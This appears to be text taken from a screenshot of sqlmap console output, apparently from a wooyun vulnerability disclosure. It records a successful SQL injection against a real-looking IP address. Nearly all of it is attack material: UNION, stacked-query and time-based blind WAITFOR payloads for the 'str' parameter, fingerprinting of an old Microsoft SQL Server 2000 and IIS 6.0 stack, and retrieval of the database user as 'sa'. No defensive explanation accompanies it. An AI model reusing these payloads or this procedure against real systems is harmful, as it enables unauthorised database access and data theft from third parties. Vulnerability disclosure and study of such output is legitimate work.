 管理员: sqlmap
03)+CHAR(83)+CHAR(99)+CHAR(113)+CHAR(118)+CHAR(115)+CHAR(112)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: str=2'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: str=2' WAITFOR DELAY '0:0:5'--
---
[09:40:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:40:01] [INFO] fetching current user
[09:40:01] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[09:40:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.30.190.86'
[*] shutting down at 09:40:01
D:\Python27\sqlmap>
www.wooyun.org